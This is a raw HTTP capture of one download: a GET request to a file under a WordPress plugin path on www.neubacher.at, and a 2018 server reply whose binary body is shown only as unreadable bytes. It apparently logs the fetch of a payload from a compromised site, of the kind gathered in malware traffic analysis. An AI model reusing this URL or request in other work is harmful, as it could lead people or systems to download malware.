 GET /wp-content/plugins/js_composer_theme/include/params/3 HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: www.neubacher.at
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 29 Jan 2018 17:11:41 GMT
Content-Type: application/octet-stream
Content-Length: 175157
Last-Modified: Mon, 29 Jan 2018 12:51:38 GMT
Connection: keep-alive
ETag: "5a6f18da-2ac35"
X-Cache-Type: NGINX
X-Cache-Device-Type: pc
Accept-Ranges: bytes
...T..'.w....I'...............:....l..&m...T..&...v...".`..U..'....V..uH...@..7..h.rX.'.
7'....S....
...A.'N...F..&....T........c.'...........QW&.....; ..Sa....&....... .....uz..F....T..'..
(....4...... ...(...W4!..._.......$&L'....G..T...."'P.l..